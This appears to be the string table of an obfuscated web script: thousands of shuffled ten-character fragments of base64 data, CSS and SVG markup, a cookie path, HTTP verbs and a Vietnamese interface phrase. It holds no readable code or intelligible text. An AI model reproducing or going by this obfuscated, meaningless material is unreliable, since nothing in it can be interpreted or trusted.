"cSxP3AIB75", "r8+mOFVm7M", "xb3uiyIfAM", "Wam+4o13DI", "IVVsIsguzL", "TD6EEEIu8U", "TF3YfOfP/4", "FP03rK/358", "Zymf4S3/yQ", "one;\n\n    ", "FNlPn6EQ3O", "D2NcN4l7gZ", "HuvlXuu9mG", "X5x1Msy+Ye", "TeT03rKV4n", "AUzrEpcDlF", "NzJ4t7C5EP", "cP61C5hXOc", "NoJjSSmJOW", "788AAMBmeE", "uiyIfAMC2e", "0HiHgBAhcM", "fT0HZvoZNd", "IobVik0Vok", "lXuu9mGMs5", "cgPXW4mLnZ", "bMN/nLvdvZ", "l7gOjusqZ9", "1XzW5gpAyH", "AMAwO48RT5", "2qx81POqZn", "h7xslHML2P", "wAE4sAEAQF", "3EC0/Gpppe", "M88ePXSyi7", "B57GIjPUoc", "/E+VdoyjRr", "n7FcU6uRff", "3sr0/dptzD", "737nG3EvR9", "EJtKYtq2ik", "U0oRrPT6Zt", "-y: 8px;\n\n", "Isw9zD0HCn", "lZdoZXI+7Z", "H+HQ3OuVt8", "dN6BgrtXJM", "ZtAM2Y22z+", "CHMPc09FYe", "faMahU0d7K", "t8xD3fYOKe", "SO+lkmgxcT", "TG14GI0LmG", "tNuRzdB3xf", "JBOKTbVOvp", "jZW92CyZ0N", "yBcoA/7nr8", "RFCn0WYe5h", "A+cjn7iXnR", "JldLOduJcm", "VTMNMfmE3z", "M/GZ76QaWE", "d8eoN+cz+v", "uvbhLfHOYu", "6QieU6ZObp", "OZBXWopzNv", "fSm+JefbPj", "nY5kQrGp1s", "675kX0Z9RY", "xyeWOJYxz+", "5zYQfWVzh/", "I7pzPrLdML", "IxKrkzUFPH", "L5YDvk0WQb", "TXZ1OcKhNz", "WyaAGaGTZS", "AAYLe2FPcW", "3xL0IcU/cG", "TtDYb41SZN", "Q4NSO+lkmg", "My9p0x+l1b", "vjTIAghSZh", "YfwfQut1I1", "mX6LZ75uKm", "H23HIt31KV", "+OeS0JCAzU", "DgKBxaAACY", "8SMT4a552Z", "rawInRMAXT", "F8x+psRBzL", "rEf0lzuOiJ", "/vo55pmKQM", "HuYew4U5l6", "bORuAcA0+D", "69YG7qv5HJ", "MyNa2sCJ0T", "ont, 'Sego", "9hfiv2vZjj", "znl7GPT9dC", "ybtnynUKeJ", "hDya0D+FMf", "Gk1yWTq0tP", "OUz1ACA0/j", "6ISPcJK3Nx", "M/H+WUTsJH", "wmQmdIAQqV", "yWOnO0a9OZ", "dckMXcgKzP", "h8AAGzkXOQ", "X71UwTyeTb", "zEvbVO4p7u", "/6GeuiFNlP", "4lzQR94SJP", "cW+hk7inOy", "2TD2F2+atk", "nHwE0/vo55", "NIHByj10TJ", "OYibXPyPjV", "lPcq292XCj", "4D+gDP+Zqf", "+KeuDd4w/x", "ht5v3m1I+5", "erNxaZoQ4l", "UBAGA2cU/c", "1mhL+6kTE0", "a5aPlQPHBR", "TuOcxE/fWO", "BrIwM6NdOp", "tOb0Xmw1Dj", "d33oCCuVYn", "tzOPpVwvTM", "n/w3TD6EEF", "5C6b2aNAdt", "ci0+ddMLGc", "yvRtyzO4l7", "P30pviXn2z", "XF6nZuvvRc", "09c7Az8Vrf", "mb7QeJebu8", "LP1T6McTYz", "oqGNGdsqBu", "cxL3dOfosO", "U3h4l7AADA", "QB4QNwT9yL", "d137Qypq6t", "wA3cHEAwKf", "W5nH068Wpm", "Wp1xiHtuiH", "xtN0WtU54P", "10w+5kSBzH", "gCUONQAAbO", "O3RoDtoYcx", "XPLZeJSAJ1", "+GPJtL9sZ7", "PuVBQAA9mQ", "YXIBwAAeR6", "lign: midd", "HZWfBd3m3s", "x2QmdD6pZl", "oAAHBy4t55", "7iXmSk1RmH", "25NhiTqr", "uuNRGLurWN", "Jez4ncS9pI", "inuFTXEvty", "Fv4zAUz9e9", "OPTIONS", "7RyccdoXnr", "gpnOhMTkYR", "sTuKex0zcW", "LHyNwvYx+w", "TmI5PNb3Mz", "g1E62Y2p7p", "/nKvwHfX63", "qmuNewKe7t", "4h4AAOyXwz", "8ulMcNNVJ3", "Bzf9e9c6a4", "VNlajWkmQb", "c3LHZMPobl", "Dzw72h7gZT", "8njbFPXEvR", "iFsu01So+J", "NsW9liujm+", "Yx3YsTmI5P", "2sPlTXGv8s", "bEo15jF52T", "RcwV8SpMuu", "XueF1TbFvX", "0c124l6auA", "aGVyPu+ZzE", "zmIm3j+LiJ", "pz77Vyz9U+", "mb7ji9zs3X", "B+d+vP/oZ6", "ktmO9wuPc1", "tyBl8apMON", "avextyL72u", "xPmHuaeRZh", "ibmnj51hfm", "+vzCeduuTW", "sZgWCHPvtX", "qW+iEmNdxB", "l7q7US/18B", "f/CF/kw8hh", "C5oo4VWb9t", "jXttfcKbdL", "28TuQvzvjh", "PoEsd0kQt1", "ABQ59AEAwM", "OKTbVOvpFh", "SUuNe92X6Y", "39tELupd8A", "lz8AAKBE3N", "yASrcsT5zJ", "IyWl3MevXx", "CPoj5oCDnD", "GBFjjjXMGU", "73X8h3rfQh", "y5iYe3Um5t", "NjMhM6n1Sz", "XTGJSsSnRm", "kMa0XRWNYn", "xL39/9lP4s", "KmOTaf4Ltv", "Oh8Us2mGqZ", "0zC+XmUtF1", "RL3xL0IcU/", "YE6ZTyeuXb", "QSOJvlNBwS", "7dGgO2hhzE", "applicatio", "sRAnTIez1y", "wtU/+9I9Ip", "2XiUp4VO3c", "        </", "LXeIP", "BZHmpwmZmP", "qDOETGczUv", "18xD3b4sS9", "pZUxdW6O37", "tS1NXr7PvH", "ieRtAM+b2f", "P9dCZ0PqmS", "AACL+SbyEf", "dklqgjPNuy", "C6ttinvi3u", "Y1Cpor2V6f", "jvZjqntlVK", "h74l5iStzr", "ARBrTtlU08", "zTT6C6V1up", "QAAABl4pGP", "a/XPivO9LV", "pTfFvfpmx4", "adU+2Xj8Qd", "AADfv63f2N", "AIEPC", "nU+qJKth+i", "PemaETpZ5f", "3I3N1YryPV", "aGgRVLJdGb", "/ChhShYImf", "g7ol7IeLeL", "fhaCZ8/L6f", "IkVzELfk5k", "LXGvvrn00F", "HtpqU9yrb3", "7sAH+Cz4Am", "AAA4Dod3AA", "94fTp1zi+R", "J914uXtZ+M", "EOYHof/cbc", "U2cKk9en3c", "TLvb2FT3/2", "rMB+GPJtL9", "CbXOyN1JjL", "IMxXkY+4N8", "OUOqjZZrOp", "lp+9TpNC33", "Kzqb76spn3", "2viVHny+ry", "sSW9sJj6ec", "npt/imdf6Z", "Q5jcKZ+xXF", "ZwpTxhhnCl", "91qTMnAcMx", "kxOhjQzDmX", "2jxpwuRDCN", "Nvz+YTYJam", "w+RBCCNXEX", "p: 25% !im", "uJdwEvfaOI", "mY4iXu2xVs", "PbeM3/lb85", "jslM6HxSza", "OvzrwU5t4y", "AfnMAcAACv", "/mIe7pTeXm", "FTMhCS0+5i", "4U9+qbHReK", "50AwKaJe+J", "slHML3LrVT", "3wIEOAABW9", "a/irPv8ztD", "k7unOOsQ9A", "b5PZPrdeXp", "NUmTVs+aGl", "QejmxsaFPI", "intB4h4AQC", "fqm8Wbntx8", "4H4l7Prfaw", "0souu7S8in", "4RWTPmo99P", "PgAAAFhNLP", "sVZ93nd4bu", "VCyyG", "T53XZNrOnO", "QEA4Ib1Rz5", "HoxaDMzvDb", "1Pci24eIe4", "++9mvDD5gA", "AYfAABvEvf", "//zvMPkQuo", "rQMMDLr170", "jcxUOtLvKo", "n7VyQp9gSd", "eVy4T9lpax", "jmmHyTMc7h", "waoccT4zJb", "S9CHHv0HFv", "2mGqZf8jNj", "AIAXcQ9cS9", "pqs1zwOQd3", "GqPHl93sE0", "SaZTF06uVl", "IS95Im4p4w", "GglDD3Xiv3", "WL1PM08swk", "2FyAcAMM4D", "QQui52CQRK", "z9asq5jI+1", "0Ke6Je1niX", "IADCVs8h3v", "ZvJ5YWPfx8", "u1nWGewzT8", "7AXNFnCqz/", "YGqPBt1BC2", "bTJYyl7H5B", "QKtgllT6a+", "KEeczU8JbM", "Qe+cS9F3eJ", "UntnIS93Tn", "0kELYbpis0", "usSv03WAGe", "90mb7QeJee", "4p64FyHuiX", "KjYLA", "Yp3mJO5FRl", "o2FcXMBctG", "WZmYe/uYzk", "xTzMJ2TFxu", "muA8JjijQ1", "qHqlLBBsnh", "UynjTdncv2", "lHeRj7gXhL", "xT3feHdrlJ", "cc/nJO5ZnK", "vAEFc61Ols", "AG8CAAAAdq", "U9yr7XVeWG", "VyfOe5pTuK", "mHuYe5ZhLm", "d10HH5g2mf", "gXXhT3AAAO", "I+6FXiHu+Q", "5vMjf995no", "2d/8kro+Qu", "CY0k5qTlQz", "tH/77rvwb9", "SGPatopGvi", "/VXNHP1qyr", "49/PP5vj/6", "6WUiX99PSt", "zQifLvH8cB", "xH+ITAdeOU", "b5LLgEnGS2", "7i1EPgDgiD", "2jSucyfFUc", "l7AAAPgDdq", "LneyQl/cSZ", "Icm", "AZoZNlalLp", "1KDH99dc1c", "e7BRM6m+rY", "AAAAu1CJfO", "CUN4DqmM+s", "7rmW7uQk7h", "oAxHO1CjkS", "l5kpNUZh7j", "mJO5NCFybn", "O9sbvNmzc2", "+P7QZm2Yln", "4Rn7l6qZG6", "z50AAAAIMx", "oh5A6mZ0lI", "QAIBdEffEv", "Re5mnPYXHG", "FMy1Olkm14", "reak-word;", "+ihkzXypUG", "5f50WMI88D", "U9yr7S0OiH", "JdZFvfW3RT", "iXmJK3Oveb", "WYe4BwCwA9", "5st0I3QXkx", "AARHnRBAAA", "7SMxkh0L3P", "kODUjvpZJo", "EMIof1iI0Z", "j/OgR0NmBq", "6sR93xO4p7", "5lIHFPd/p8", "n+UUjjBFzb", "edNNcW9sdd", "+uf5elkmfq", "qU9yrb3bdU", "7NXb4nsQ0N", "61JGTiOmQ/", "yJSo7ji9FZ", "xakyT8o+Ej", "mwLXImfqAW", "uXuPaKkF0s", "Y1G5cKUxZb", "z7Z4C6f30u", "3wSLa4hR7O", "nLHAAA8AZx", "FAHBZ2umPU", "oPG2Crby8K", "uCfujU6Je6", "d+OlmmfdsZ", "X1jNt1o33e", "Zn3iFqmvWB", "0XbyoEEK3F", "ncxL3LM7RY", "N6ZzzV6X/+", "U9wDAIB5HE", "u42xT1xL0v", "Bq2/NAsTEw", "uXBw7sf7j3", "truLXSyi67", "25hgRY441z", "K5LF0ny4TJ", "Lq2Rm/fJx6", "bJTRNExIRG", "XsAAOyTAyU", "BfMfqbEQcy", "BD6njD3Xiv", "tzr3mw/TNx", "wZxmC3SLpB", "4aZwqM/Z6K", "O3DGGczUz8", "0L2JDRCggz", "tyLzYahxB1", "u4BAABB3gw", "uYe5J3ZYz8", "aW5m+X7uNu", "Evfqm8PEPQ", "LmJh7dSbm3", "++wXN1hX1x", "Yid9quVuYm", "RxDHhEcvUp", "MtoIQPdibr", "wpKMlow5f/", "AB4lrgn7kW", "zgYk0pm2rc", "S1aydSnTXT", "4l6WuJcm7g", "u3bznBPat8", "Ke+Je8cmbb", "MDxMTOp9qn", "uKebXHi3kI", "ICcLce63cc", "V7i3sPN+x/", "qBxzit/Ilc", "VxKsz41lOM", "ehbG7imUd0", "AqcU/cixD3", "0zcS2+Ke7W", "kedtsgW6E9", "dkppA3Euai", "J5PgKlapmR", "Dtf3Atuinv", "GzuvQmTDyG", "gA7XI5+4N3", "fmAiLEGzH3", "0cmZj1V/e9", "OKe3Unc051", "l72duJez63", "c28fE3NPn3", "xzPXbv10sk", "rWQaXPLZeJ", "MrDva/HOeR", "n0/wXfZo7Z", "Je/WltzqJe", "fmPfGqTK1G", "Tik21Tr6RY", "15sNQ4w68N", "dEzk8f/P3p", "ozzm7UxDnW", "vpnAIkrz0f", "zqY6dilvzZ", "rEMV3kQp0s", "mZwMQGcR00", "YHAACA1b2J", "yD4r/8MMr0", "h5AQ7goAQA", "Sm+JefbPjQ", "cpbMyVnM0G", "sC7ToHU2eq", "qQs49AxX3Q", "exrGO6Fycw", "69fFeuXuPa", "M23bJF2llj", "TJnuCfbvAV", "NYx3YsTmI5", "jnOId7r+U7", "GpCcS9pIm4", "nTwzUKePxz", "HEwAAANj5J", "HD64wzXnec", "7Yfdr64txD", "lmmrWCWfeu", "0ueUycSmAz", "Bqw81oXMAc", "AsJHnkU/cy", "VNtsPEvdye", "N8zfFPeim+", "4l7ysyyM7w", "+aKTe3GlcK", "YAwflgAAAP", "pa4MO+NU2V", "Ye24m5l6dm", "b4p7tb3OC6", "vD6b4lSZmH", "RG815sNQ4w", "7t3P/8LkiA", "olPzP2i+Zt", "l7r0Jkw8hh", "G32fwTYpek", "32w9bbFPkA", "3US9zzmLtG", "NYpzmJe5GR", "97s/0wcS+9", "zhzea7iXvx", "ml54z9A9d3", "Lgw9zD3LML", "JKXGve7P9M", "G/a+H+Hmi/", "o3gbQjLnN5", "Dcg8k4a+Vr", "uiUywKkecz", "J3kbl1nuMc", "yep2c++nBv", "PxcWX+yt+e", "AAwDSlyCfu", "7HvnEPXFv3", "JmpmZ8HZo8", "4FuMc7j3Wr", "tbuz2kM+f+", "61EyD69EPJ", "ky/Cbp1XIX", "x3iZjhD3/P", "Ye5p6Kwtwr", "MaRmPM4+7F", "9KfIBAABVX", "RYxO+1o834", "M8AHnHh/vV", "CQ5k0GAADA", "WuX130i2Ns", "l3Jo/O0ckT", "cnca/XPivO", "Ju8WJBCLUL", "DqxH3fE7in", "Y+4Jw8k7ul", "bap26jsSWq", "W+HBi/ETKt", "jv8ms4W5Nz", "JuSeqXikLB", "Po3bSuzfn2", "TmdD5pMqxG", "3kyZpbRaPf", "T/tYYS+37K", "hp8pcRAzrw", "OduJcm7gHA", "699 0.4599", "Odd4d2OYl7", "G/shpYsKaE", "HLjcTFzul6", "Uzr9qlV2oA", "KrOGLT+0bU", "C13ZhPS4U7", "NeFMCAADAR", "mP5MYsJvzu", "YVMc0YoaJF", "dDve1f8r3r", "E/cixD1xLz", "05zEvciI63", "zbslMsGqHH", "+ddIJG8N9N", "LMIcw9zT0V", "64t+6muFff", "Yk0pi2sG/m", "mNAVk5hUbE", "rgXIe6Je4k", "Y4cW+hk7in", "cWIh8AAABJ", "fyEfd0p8/n", "GZoUGonnUy", "8omfvrfT1j", "qokXKEIILR", "hk2Xe38Kmv", "6dWdZCs/BT", "DZA3BP3IsQ", "JQ5gz3ZJu3", "l6Nl2xoY2L", "/Olu9scgMd", "IsQ904Z9xY", "KJe0NP3N3m", "5g2kPajtFA", "zvBqxD27k7", "3YsTmI5PNb", "cpXiQGt7Da", "hzPw2L3FPq", "xnuMUzHA5B", "li7kBWZsrr", "n0xvc5avTf", "kfZwSdmWho", "5p5FmHuYew", "PfiBCY0PAC", "OfuDe8Ke7V", "NxbvvW9Ih8", "l7a53EPd1Z", "qd0ihBA6FS", "position-l", "c76xD3ACAP", "3WAGeAyZdW", "dzTnXeHdjm", "r9Vr8ZOOiT", "6S12Rinyny", "WtmPicicr9", "7S8inU2Yuu", "WyNfFqTJPy", "LJPrRZI6E5", "A/Xv4kn7gn", "/ZpXypjARB", "k5Oiw7C77L", "bmnhjEr7v8", "29eHBD3pm+", "MvDFgBsjLg", "AADAh+OryE", "mfiIZeraGt", "2adZqTuBcZ", "SZyJTX/808", "PT1jlr27De", "fefHrmJGHv", "t1SnhrJo/O", "Q+C6mWl1Dl", "GoWO+6HJoa", "rhJWpuNcar", "sO8OrEffsT", "tQ7BBGdPco", "k9BOyecKbq", "Ft4AYe4Nzz", "ZpMBL3YCr8", "HkAWfrkB4H", "73PivuceeC", "sQdof/cF0Y", "pVBSUYbpkZ", "7gDfM3g3Fv", "knpiw21b7D", "c2zH9chNjF", "XKeDxz7dZP", "H6Lo+N555q", "Vmf6C3PeaZ", "cxzyHfGGfZ", "code", "cO9z5mwDem", "yYxqdiUaMx", "mOFVm7M8gl", "yvC/v9W/ui", "hifKTel5ge", "SMle/qmLee", "Y+5JAV2ueB", "fc898Ei2uI", "EMAACKniKf", "kiTpVZf20n", "AcJ0HJgCYQ", "NpTNtWQVep", "x7uqZnzP8u", "I0MvK8y94b", "wlJKG", "D3HMzMfdqv", "jv93qPnCTT", "n7g3eMH9zY", "dLqbs7XIlG", "4Y75yp1c/6", "wLXzUyrc7j", "RvamJh7mHt", "w5xDwAAngk", "YS5h7lnEeY", "zLvRXNPnWD", "sPPdUY/E50", "APfE4RcAAN", "zO1feK+sRt", "AHOQAAWMFD", "6WSNfGgTob", "cKZ+xXFOrk", "WyTENLlpTQ", "S9xOEOzuP1", "dm8ugcnTwx", "s+AGCyRVkv", "+rCKL94YKZ", "Mtwnc", "QzFBA4c5zt", "MlDmLmFcC0", "ub9LZS+eXR", "l2iYY2dAy2", "KpPRp0By2M", "ZJKpjPrZ5x", "ae/D1+pkmX", "/pkP50JnU+", "+CZjgdpTNt", "aSzCVN3PAp", "sxTTFJun7O", "BgC4IXFP3I", "z2KdLNP97t", "S9bNy7vZ9g", "        <g", "iM1Eny/Rh3", "YpuMByDs+3", "4h7Poh7ZiN", "y3enoJ3RhQ", "CDefZ4j9ix", "nuMcwHQ9A3", "729hU9/9nT", "nzX9hfcxMx", "   <div cl", "huR+OeS0JC", "ySA8BjeRf5", "ELPZyBx+4t", "k7jnMRP31j", "37Dcj/OCDo", "vgOu3F7ipT", "B7zoggAAEw", "aC9n4o7Qf+", "fzCbHPf3NP", "ZMPoTQXcXm", "d+s41G2DUL", "/RpriXGH75", "+/jNjkQkh9", "mGmZzmZqUx", "yj1X+zDG2c", "zjrEPQAA6A", "jSLbRX3z/3", "5Im4p4wsYe", "WWiCtzNTav", "AAYRcjn7jX", "pBjY0b76Z/", "DAv/NN5CPu", "3HMnXpZO/Y", "+IUKAOjhM2", "aKR78tlhga", "va4v1qbArD", "C5EMIodlik", "i60/ucuO+5", "Z734Rn7l6q", "PLMJMumbTM", "    width:", "8wHnfhD3oA", "58pcRAzrwA", "HuWcR5h7mn", "CIehv5xL1d", "2G+NUmTVs+", "uXMt0Fs58p", "laqyb59woj", "3UKeJ9qrRl", "YmdA77J+NF", "kM+fUX9GiJ", "qxD27k7hXs", "TPLzvBqxD2", "0+1+WOMfTk", "zYS9wAeyH/", "-x);\n  }\n ", "a88sZWTuKc", "pgwOU+miZp", "37E7inu68O", "/6f/7H2Vzt", "Opvq2KW8NV", "DZ6rK+yLU2", "PnHv8UtxL7", "k4h7Pi9xr+", "U4lr8pGMij", "65gmx2QmdD", "Ir9pZurVFQ", "SdxT5lZdoZ", "iU1//NPN9z", "/pdfEPgmuA", "5tM+4tRD4A", "uedmYu7VmY", "YZ772LzBx8", "4BpXeJygFK", "ZCW+HBi/ET", "lNlYu7ZJh/", "0wAM0Iny9S", "n7kWIe+JeA", "qOfuSJOlfn", "BVoQx", "+nBF0ZqKhj", "aAcPLHbk7i", "3ujfbDxP30", "us: 16px;\n", "IO5N3xT3Cp", "Zc3NHZMPoZ", "w99xMzL0aL", "zbVtHI9+Uy", "a4V9vrvLDa", "uGd3Evdq1m", "czEb7U07U5", "OaDNR4l712", "B79UKI2xqk", "1Jf38fik+L", "O8kmcCE2lM", "VTD9Et+Zuw", "dSzEkXaRUp", "0JB75iHsOJ", "hnhLgHAOdw", "dLEdk7inu4", "dyZXSznbiX", "f/aL7wIYQQ", "yP9x/9zBVx", "2ACZ1NtU4p", "9SM31TQTo3", "pTXzfLhk42", "MbpJOugS/7", "EHp18aJDCH", "ZG6z+SfELk", "NOcxL3ISKs", "ZHZKaQNxLm", "uKebfEWTu+", "E0/vo55pmz", "5TJxKYBOXQ", "jxyTD33EzM", "vW+S3hXpgY", "xD3AMAgM8L", "MAZeOABgCe", "Tdh8iGEEIr", "Gp8S90mb7Q", "75nMQ9ZWbZ", "E+oW5h7lnE", "tqYsa1iUO5", "o5mHiCGmyQ", "h0L3PPN6xI", "zTBP2J/GWH", "LnlMnEpgE5", "giYMRAACH9", "0Cbvcdqaxz", "WcOWH9o2pq", "zHeh9CnclM", "nPvx/qOfuS", "KTF0SzwW61", "/8Y9l65awd", "pMo078GjTL", "cNKJhrdbJM", "sP0zcS2+Ke", "Hu711Ukxz7", "pvtB4l76U1", "/uyQj/5c7K", "Wz7zWL1NMn", "/O7Jq9+yHc", "zIh9/73mJB", "vDbvkHutSR", "Wa2zlokVzE", "b2Y5oxQ0gC", "VO6amTLJCF", "8Ni9xT6rg4", "7VOfRJNXNk", "L5GPuLfFSd", "BFjjjXMGUz", "l7vZtcdxb3", "laEzgmALh2", "iaeYjYzTM7", "Tcw9zT+ywn", "67t9hnddBx", "orNRJ0s04d", "PE/fSm+Jef", "HzE8uN0Kpj", "33XX70Z/xz", "aMfXke/2Q1", "R5tmsa3i/r", "tELupd8Azw", "/doU9xLDD+", "mhmfDHPPzc", "AHIu6JexHi", "XU919BIpaQ", "ZaXXGIe6Zj", "+3Hftw7HwA", "PRNzz8rE3N", "YZVPcq2/W9", "3rgAAGArXy", "y9Pp9w7uWw", "L/kZ8Z+0bw", "0s8xzuyS7e", "HgAAfHz4UA", "r27DeGU91+", 'ath d="M14', "+tNbBJM73Q", "Dw2eGDEAAA", "Hbke+cS9JH", "XAtC5xOUAp", "AYF8cXAEAg", "NwSuCc5jgj", "ZimmLzn/7n", "5ZxHmHuaei", "SmHKzqY6dv", "wMAwKl3v/7", "AnEvaSLuCR", "jtC09c7Az8", "5Oiw7iXvKz", "AAEAXb3YAA", "b4D1T7XP8v", "6tFinE2Mv3", "P3nW40aJe+", "Hq420e8HO4", "1sky4fOpL3", "+495C5AMAm", "Nd0vuwtzGp", "510wsZw343", "Bx7JFrfQwx", "Sh8coNRHyz", "MbuKpZ1TPf", "6qJ9sxuX0I", "LEPfEvdEpc", "MOKe7rRMIO", "vLGPJ9F73B", "mNgmmdzqSC", "zSTWbaph+y", "6q3XCqeQLR", "NO2HgsP0qY", "pkZqoO8i3q", "S7poIcyx+M", "dCnMvdfKPV", "j928LaCICc", "RD4A4E7gA6", 'll="#B1000', "8G3zncey3f", "4C6f30ugbz", "jIpfmPfGqT", "OlmmD+u+aW", "kIOpi", "LwAAAAy5GP", "r7TZfpi4l9", "u6a2+iY7sU", "b5aTuEfcq0", "nHeIeAIAb3", "ilnYjonLna", "943d0JIlJf", "TNvOgLrUU5", "S98S9CHFP3", "Pza6vONzTB", "k5vWIDQaXm", "rJ1KdNdMPu", "ggoAABxaIu", "tKKQMqctHw", "1mZKa/Ppjh", "459rpwcM9i", "EjeHeoKTLW", "T7Z5C6b2aN", "jpZJidDmhm", "mHuaeRZh7m", "r/6vtGs4tH", "p6jYTNTJMn", "69Pktm9/NT", "+cKlM/b5ri", "8cBTqbMaeW", "07RIN03WAw", "Z3EvZp1mpO", "SrcsT5zJQ1", "yLMPcw9Bwp", "PcG5sPwNjY", "x+QTfZY/Wn", "KtJJlOXTpq", "7t4jWmqBtD", "Pm+JebW9xQ", "1ew+z1HkxU", '" height="', "xGlzLvRXNP", "udF4p7Vy9e", "7vujQaCpB0", "qjkdh7K5iW", "Zfpi4l94U9", "2vn79Ngm7r", "yrb/YR99LE", "/Jc7K9NTym", "KszL4W5t4y", "TqOTa", "UAAAjwoz+4", "Hb94nHbt4W", "AKARP/y937", "cQ9APgQ8EY", "XgOGY+3JMR", "A4F55sQYAm", ".org/1999/", "cj03+nGpb7", "1dCcnca+4C", "Je4ViXu5vf", "hlFPmIe7bF", "BCwwNwmZnp", "ydLJMfV1FE", "vi3u42xT1x", "vvjlM3AMAg", "cW/6prhX2B", "MSNOtVPtGF", "InHP6iTuec", "pjvOkyZMPo", "AAGF+GfmIe", "SQt42Vvdgs", "Wx+RkSDPjU", "tNcU/cyxL3", "Z9fPxRz4zQ", "yc3SaewaBz", "eXm2k7hXmt", "7Ld6z3IdSZ", "MAAJqIe/v8", "O6Nt3nbvWd", "wsZj+VHClC", "oVXjoAAAIA", "yzO0WHZSdx", "CVmfL6bIpT", "RGepQYvrrr", "rkinkHl/C/", "p5t8hFM73I", "nl6GWYSvG2", "pjakwtgPy6", "hbGfKvDvfs", "I8M8RcVmok", "PsC+aecfIR", "+KbfcS9NHE", "KmHvDc0/eJ", "f4tqEw2xpG", "bPlgsgHAMD", "ZoQ4lpr/+u", "jS+M/PcSx1", "i4l94U92p7", "WpuNcarMGr", "pnE6fv8th4", "9kmKeo2EzU", "zLMU1RsJup", "h3zngA8fyk", "eajBZWY+fo", "6C66.7699 ", "4X4h7AbLgY", "nu1fYWB8S9", "mHuiR3WMzH", "J988iYie5W", "0IIoTuIlxV", "7qWJewAwhx", "vvrn00Fab4", "aoccT4zJbw", "tjcv0ZUqem", "2jG3GbzT4h", "zXwfMwLPBC", "kiAGzqtf/8", "2f60iBAZxO", "ocT011/XxK", "nLZ86nSZzn", "Dq7/0y97xA", "6bs8Np57qr", "/5I12VAqU/", "IOjPR0MaMb", "v+Jh9CqFds", "e7qz7/M7Q3", "APBB+OHvDP", "w2r2Sm1qY7", "H+gp1Olkmn", "m/W9eZviXn", "spat/lj/2c", "IhOsyhHnM1", "zGSHQvc883", "0vVpjFGrnO", "rdNca+22Uf", "Ka7FTzom8j", "aGvUOJ0s80", "C7JZOpSlYM", "ItbqGHM/DY", "m3mvlnqt9G", "JC3jZW92Cy", "cmnu98pa4M", "+OPemaETpZ", "s2mcUytS4W", "t/sgn7ol7i", "!important", "NfHOimf/56", "4F7Zxwpuz2", "xLzEl7nVvt", "USVbD9Et+Z", "an4LM2UgJL", "3E3Ovxks2t", "XmZnuK9Zwy", "YaTXJZOpS1", "Z0Pmkyqcap", "SURBVNN9xR", "gGtruLXSyi", "L+juB+Y+vd", "WBbEXM/H+W", "SYP96HApg2", "20LvEWPf", "si41S3acyy", "LAADsxsc/+", "7Bd98Us7Ad", "krUsvdWZ/s", "ofwQtJczcU", "7DPYbpeADy", "bHVaZviXsu", "VTiHSmrVap", "xlBZyYa2pi", "xA3/xl/4uD", "jqfZ4KLQpk", "iJO51bop7u", "3xCCazL03Y", "e6VNtsPEvf", "11Ukxz7+5p", "TmXtvwuRDC", "GayQ6F7nnk", "EOYtZDGZJ7", "Je7oztSJxz", "dZPJ8u0bzv", "qeQCY0ipvZ", "7QeJe7m9u7", "t7olLhX2mw", "03E3Ovxks2", "9L238.86 1", "zD3NPRWHul", "dzwKY3cVyz", "FWZ86ynGOY", "M3UuVzG02/", "4kpca97s/0", "xJmSBWKmr3", "q/Ad9frehO", "aU0INpaLu3", "NuyUywaocc", "ynYEO1wNzD", ";path=/", "Mc7gnu3gLp", "TMzaTjM0kn", "RCZYlSPOZ6", "TyfbnM0KDU", "Vr4lSZlrXp", "fu9b8Izdy9", "zhBACAzfOZ", "0qScxp5p7b", "i9/YrV2Lg5", "Gx67oSR6a+", "4BADZE3BP3", "DJLsK+Eh06", "zHq+Hys67Q", "HCY48z9ih4", "T+0D8LkQwh", "viVJmYe7bJ", "g3NvfFuyV2", "ArPavJKZWp", "54Jz+RNy7y", "F5ROPefQJh", "wTJvZwEvcs", "jScTTHTuiS", "p3eM6p+Xaf", "WGnO0a9Efc", "A6TeNY2pDQ", "OlyljL95V6", "AMAmAFvggA", "y+LeupviXn", "j3dhi4nr0c", "l47N5in9VB", "1ZhhNTIlqj", "WZ5p2lXLtW", "mLmFcDEUop", "mdYnLAUopr", "46YWO43yjp", "m2IWtmPici", "TL171yRTiH", "Hs7ncQ92+I", "eKbjQRrTdl", "+CGdy9UBj3", "p8rUapFinI", "O0F9OREepj", "Cpor2V6fu1", "KXpCY407xb", "iWvykYyKPo", "5Fnec8Ypwi", "Oz7+Pijnhm", "yvSUsubnfn", "kmfe3sKnv/", "84+Qim99HP", "3putYdNca+", "BNP76OeaZo", "q2fTpZp33a", "ELskNcGZ5t", "O2xT3Wq6Mb", "Omd928Q9AC", "700nc053Ky", "rRYpxNjL9d", "rWoIW0/FUV", "rn+Pi3QKmf", "CwXT5IAxyA", "2/B1Iab0bi", "LM4Y75yp1c", "tb/jf58G7e", "fAghhF5ZvO", "IsQ98S90Sl", "AC88E3kI+6", "s/d6jt3Wq7", "hhPRNzz8rE", "5qubNsU94L", "bh39eLlO8W", "qmRE6Web9L", "39NEnMHsjJ", "S591q552of", "VPtGFSqaG9", "#fff;\n    ", "bv10skz7tj", "hvmbDXFv+Z", "At4Y0JAACm", "pvZF4Cyfn3", "cxzmamfi4c", "2iz2Op9wuC", "x-width: 8", "k33uVt9507", "O4h5xrwZxz", "1zfaDxL3c3", "mAADcqfbIJ", "Mv3lXoHvrt", "0Zv1lOmHmD", "B35smFzunq", "Wqd9mSMYo6", "k532DM7PXG", "hr1DidLPNO", "e6pKMy9EjM", "6J8ffP4O6O", "jButbuz2kM", "OCQxD1xL0L", "nHOKe2UjcA", "AKvzZgQAAI", "Xy+aZIp68L", "uaW2Ge91t/", "h7bibmXo2X", "H+WUTsJHfr", "aFuWdjYu7Z", "AuJ3FPd6ZW", "98S9CHFP3E", "nO//2s2/yf", "k3i6/Z/K9m", "8ajevFKYkP", "L73VSdyzOa", "NmyIfALA1H", "33MCDwTmEh", "tinuVZw5vN", "yRnHiKGmCY", "rbmGBFjjjX", "XfgTR/nDBz", "vcSTuJeGyd", "7LD+FMrh5o", "j6OZh4jdPL", "DTIK3zRboV", ">Vui lòng ", "+u87VffXhS", "S9C3BP3ElP", "W+b8xcsand", "MvzYxPhrnn", "Ij4NeJ2mvX", "ZWLu2SYfwf", "3qsOIe7rTM", "AAgA140wAA", "JbncQ9mzM6", "MMFFoUxbLl", "H2XQiaOS+v", "v61JOYVXPv", "nO4l7+5zEv", "pUDm4Chhmm", "M147.66 28", "U0Q97Y4iXv", "SlR75D7cUb", "GPycue4V6l", "wozL00Mz4Z", "2My0/CpbqE", "AADAPOKeuB", "dk5mGT3ULn", "l6SuAcAAA7", "vPH+59zIBv", "xL21TuKe7q", "POST", 